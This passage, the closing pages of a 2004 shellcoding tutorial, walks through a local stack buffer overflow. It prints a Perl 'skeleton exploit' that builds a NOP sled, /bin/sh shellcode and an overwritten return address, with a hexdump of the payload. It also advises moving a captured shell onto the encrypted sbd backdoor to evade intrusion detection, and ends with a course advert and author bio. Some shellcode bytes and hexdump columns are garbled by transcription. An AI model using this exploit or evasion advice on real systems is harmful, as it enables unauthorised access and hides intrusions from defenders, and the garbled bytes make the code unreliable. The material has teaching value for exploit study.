

We want to jump here

The char buf [256] starts with NOPs (0x90) and finishes with the real code – our shellcode. If the return address (in R) is pointing somewhere within the NOPs, the processor will execute one NOP after the other until it reaches the shellcode. Now we've succeeded in executing the shellcode  $-$  simple isn't it?  $;-$ )

On the next page I've dumped a full **gdb** output of how the stack *is supposed to* look like. Here I use a simple eggshell<sup>2</sup> exploit written in Perl. Full source code for this script is listed in the next section.

<sup>2</sup> Explained in detail later – it's basically a program that sets up a variable named EGG, fills it with shellcode, and executes /bin/sh



#### *Figure 6 (simplesploit.pl example and stack dump)*

This is the state of the stack after  $\text{strong}(buf, argv[1])$  has been executed. The NOPs have been marked with purple color and the shellcode has been marked with blue color – followed by two equal double words (4 bytes, 32 bits) saying 0xbffff5c4. The first is the frame pointer (F in previous illustrations) and the second is the return address (the R in previous illustrations). The return instruction (the ret instruction) in the main() function (see *Figure 5.1*) will fetch our modified return address and tell the processor to continue execution from there – which in this case is 0xbffff5c4 (our *Lima Zulu*, followed by our shellcode). See if you get a better grip of the idea by looking at this illustration again:



Introduction to Shellcoding © 2004 Michel Blomgren <michel.blomgren@tigerteam.se> 15/18

# **WRITING AN EXPLOIT**

On the previous page I ran a script called  $\text{simplesploit.p1}.$  This script is a so called eggshell, which is basically a program that sets up an environment variable with the payload (including shellcode) and invokes /bin/sh (or whatever the shell is). The EGG variable can then be used as an argument to, for instance, inject the payload into a vulnerable program. simplesploit.pl can also be used as a skeleton exploit for local vulnerabilities. Here's the source code:

```
#!/usr/bin/perl
#
# Skeleton exploit (C) 2004 Michel Blomgren
# http://tigerteam.se
#
use POSIX;
use strict;
my $buflen = 256; # size of buffer to overflow
my $offset = 0; # offset to back-track (subtract) from $address
my $address = 0xbffff5c4; # return address
my $shellcode =
  "\xeb\x25\x5d\x83\xec\x08\x8d\x44\x24\x04\x89\x04\x24\x31\xdb\x89" .
  "\x5c\x24\x04\x88\x5d\x07\x31\xc0\x0e\x02c\x03\x89\xe8\xeb\x14""\x24\x89\xd1\x31\xd2\xcd\x80\xe8\xd6\xff\xff\xff\xff\x2f\x62\x69\x6e" ."\x2f\x73\x68\x68";
# calculate address and make it binary
my $eip = $address - $offset;
my $bin eip = pack('l', $eip);
# $cruft is our parsed payload:
# [ NNNNNNNNNNNN ] [ SHELLCODE ] [ ADDR ] [ ADDR ]
\# \sim# ideal jump address ($address variable above)
#
my $cruft = "\x90" x ($buflen - length($shellcode)) .
    $shellcode . $bin eip x 2;
# program starts
printf("[i] using ret address: 0x%08x\n", $eip);
print "[+] setting EGG environment variable\n";
$ENV{TEGG"} = $cruft;print "[+] executing /bin/sh\n";
print "[i] type './vulnprogram \$EGG' in the EGG shell\n";
print "[i] exit the EGG shell by typing exit\n";
$ENV{'PSI"} = '$ ';system("/bin/sh");
```
*Figure 7 (simplesploit.pl)*

This Perl script parses a 256 byte NOPs + shellcode, followed by 2 double words (ADDR, ADDR) which are both our new return address. See *Figure 6* on the previous page for a concrete example, or simply type:

**\$ perl simplesploit.pl \$ ./vuln \$EGG**



| \$ echo -n \$EGG | $hexdump$ -Cv  |       |             |                |                |    |          |    |    |    |    |    |          |    |     |     |                                                 |
|------------------|----------------|-------|-------------|----------------|----------------|----|----------|----|----|----|----|----|----------|----|-----|-----|-------------------------------------------------|
| 00000000         | 90             | 90    | 90          | 90             | 90             | 90 | 90       | 90 | 90 | 90 | 90 | 90 | 90 90    |    | 90  | -90 | .                                               |
| 00000010         | 90             | 90    | 90          | 90             | 90             | 90 | 90       | 90 | 90 | 90 | 90 | 90 | 90       | 90 | 90  | 90  | .                                               |
| 00000020         | 90             | 90    | 90          | 90             | 90             | 90 | 90       | 90 | 90 | 90 | 90 | 90 | 90       | 90 | 90  | 90  | .                                               |
| 00000030         | 90             | 90    | 90          | 90             | 90             | 90 | 90       | 90 | 90 | 90 | 90 | 90 | 90       | 90 | 90  | 90  | .                                               |
| 00000040         | 90             | 90    | 90          | 90             | 90             | 90 | 90       | 90 | 90 | 90 | 90 | 90 | 90       | 90 | 90  | 90  | .                                               |
| 00000050         | 90             | 90    | 90          | 90             | 90             | 90 | 90       | 90 | 90 | 90 | 90 | 90 | 90       | 90 | 90  | 90  | .                                               |
| 00000060         | 90             | 90    | 90          | 90             | 90             | 90 | 90       | 90 | 90 | 90 | 90 | 90 | 90       | 90 | 90  | 90  | .                                               |
| 00000070         | 90             | 90    | 90          | 90             | 90             | 90 | 90       | 90 | 90 | 90 | 90 | 90 | 90       | 90 | 90  | 90  | .                                               |
| 00000080         | 90             | 90    | 90          | 90             | 90             | 90 | 90       | 90 | 90 | 90 | 90 | 90 | 90       | 90 | 90  | 90  | .                                               |
| 00000090         | 90             | 90    | 90          | 90             | 90             | 90 | 90       | 90 | 90 | 90 | 90 | 90 | 90       | 90 | 90  | 90  | .                                               |
| 000000a0         | 90             | 90    | 90          | 90             | 90             | 90 | 90       | 90 | 90 | 90 | 90 | 90 | 90       | 90 | 90  | 90  | .                                               |
| 000000b0         | 90             | 90    | 90          | 90             | 90             | 90 | 90       | 90 | 90 | 90 | 90 | 90 | 90       | 90 | 90  | 90  | .                                               |
| 000000c0         | 90             | 90    | 90          | 90             | 90             | 90 | 90       | 90 | 90 | 90 | 90 | 90 | eb       | 25 | .5d | 83  | $  \dots \dots \dots \dots \}$ .                |
| 000000d0         | AC             | 08    | 8d          | 44             | 24             | 04 | 89       | 04 | 24 | 31 | db | 89 | 5c 24    |    | 04  | 88  | $ \ldots$ D\$ $\ldots$ \$1. $\backslash$ \$     |
| 000000e0         | 5d 07          |       | 31          | C <sub>0</sub> | b <sub>0</sub> |    | 0e 2c 03 |    | 89 | eb | 8d | 14 | 24       | 89 | d1  | -31 | $  \,   \, .1 \ldots, \ldots, .5 \ldots 1  $    |
| 000000f0         |                | d2 cd | 80          | e8 d6          |                |    | ff ff ff |    | 2f | 62 | 69 |    | 6e 2f 73 |    | 68  | -68 | $ \ldots \ldots \ldots /\text{bin}/\text{shh} $ |
| 00000100         | C <sub>4</sub> |       | f5 ff bf c4 |                |                | £5 | ff bf    |    |    |    |    |    |          |    |     |     | . <b>.</b>                                      |
| 00000108         |                |       |             |                |                |    |          |    |    |    |    |    |          |    |     |     |                                                 |
| \$               |                |       |             |                |                |    |          |    |    |    |    |    |          |    |     |     |                                                 |

*NOPs + shellcode + (return address x 2) = parsed payload of simplesploit.pl*

# **WHEN GCC IS BEHAVING STRANGE**

Some versions of **gcc** generate different code than the examples in this text. The major pitfall is that **gcc** might generate code that makes the 256 byte buffer 264 bytes instead – even if the source code says char buf [256];. In this case your shellcode has to reflect that too, so the \$buflen variable in *Figure 7* (simplesploit.pl) has to be changed to 264 (instead of 256). My guess is that those versions of **gcc** align the data on stack evenly by 4, but I haven't dug into this deep enough to know.

#### **EXTRACTION**

Well, once you've exploited the (totally imaginary) remote buffer overflow and gained access to the target box, you should keep in mind that someone may be watching. Network Intrusion Detection Systems<sup>3</sup> are getting more and more sophisticated (I'm mainly referring to Snort<sup>4</sup> – probably the best there is). Running a remote buffer overflow exploit against a target that is monitored by a Network Intrusion Detection System usually means that the system spits out an alert. Certain strings printed by system commands executed to e.g. figure out user ID or who's logged onto the system (etc.) are identified as *attack responses*. A good security administrator will rather easily determine that someone has gained unauthorized access. In order to minimize detection and stay undetected, I recommend *going encrypted* once a shell is obtained. Encryption cripples Network Intrusion Detection Systems, sniffers, and makes traffic recording effectively unusable (unless one has the key it was encrypted with in order to replay it). sbd<sup>5</sup> is a very nice netcat<sup>6</sup> clone featuring strong encryption. It can be used for any number of things, but one of them is of course setting up an encrypted channel to the target machine that can not be eavesdropped upon. Once you've got your encrypted channel, drop the shell you got from the network-enabled shellcode.

<sup>3</sup> A Network Intrusion Detection System work like a sniffer, identifying attacks against entire networks in real time

<sup>4</sup> http://snort.org

<sup>5</sup> sbd – Shadowinteger's Backdoor, available from http://tigerteam.se/dl/sbd

<sup>6</sup> Netcat (or nc) – http://www.atstake.com/research/tools/network\_utilities/

# **ADVANCED ETHICAL HACKING TRAINING**

If the information in this paper sounds interesting, perhaps you might be interested in learning from the pros? **tigerteam.se** offers a 5 day course named **Advanced Ethical Hacking**. You will learn everything in this paper and a whole lot more – for instance; information gathering, vulnerability scanning, penetration testing and methodologies, introduction to x86 assembly, writing exploits, avoiding detection by a Network Intrusion

Detection System (with several live exercises), hacking strategies and tactics, backdoors, encryption, and exploitation of web application vulnerabilities.



Contact michel.blomgren@tigerteam.se for more information!

# **ABOUT THE AUTHOR**

My name is Michel Blomgren and I'm a computer security consultant specializing in vulnerability assessments, penetration testing, ethical hacking training (teaching), intrusion detection, and e-mail sanitation (anti-virus & anti-spam). I'm the author of SENTINIX<sup>7</sup>, a GNU/Linux distribution for monitoring, intrusion detection, statistics/graphing, and antispam. For the past year I've enjoyed developing security-related applications (currently sbd, gwee, rrs and sishell<sup>8</sup>). In mid 2004 **tigerteam.se** opened up – my own consultancy firm in cooperation with Xavier de Leon<sup>9</sup> (a security expert in New York City). We provide proactive IT security in form of assessments, penetration testing, and education. Among our merits are hacking supposedly secure bank accounts, sniffing over 260 unique logins (usernames and passwords) in no more than 2 days, cracking sensitive P12 encrypted private keys, reading company e-mail traffic in real time, gaining full control of over 6000 domains, gaining full access to whole client databases, reading scientific reports before being published, and a lot more. Computer security is far beyond firewalls and anti-virus, it's about knowing yourself and your enemy. Start with getting to know yourself first – assess the security of your network now!

Michel Blomgren michel.blomgren@tigerteam.se IT Security Consultant tigerteam.se

7 http://sentinix.org

<sup>8</sup> http://tigerteam.se/dl/

<sup>9</sup> http://tigerteam.se/profiles\_en.shtml